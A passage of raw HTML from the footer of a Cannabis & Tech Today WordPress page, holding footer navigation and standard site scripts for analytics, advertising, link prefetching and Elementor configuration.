					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73434" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="71444" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89067" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="50671" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="30450" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="51032" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="11555" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="8421" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="78582" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2025. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="77449" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','international','lumber-prices-help-hemp-industry','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["international","lumber-prices-help-hemp-industry","post"],"url":"lumber-prices-help-hemp-industry"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1764088237' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vbHVtYmVyLXByaWNlcy1oZWxwLWhlbXAtaW5kdXN0cnkv","nonce":"4dd9ab5184","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"d0507925d3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/lumber-prices-help-hemp-industry\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1621369252" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d510e29a10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":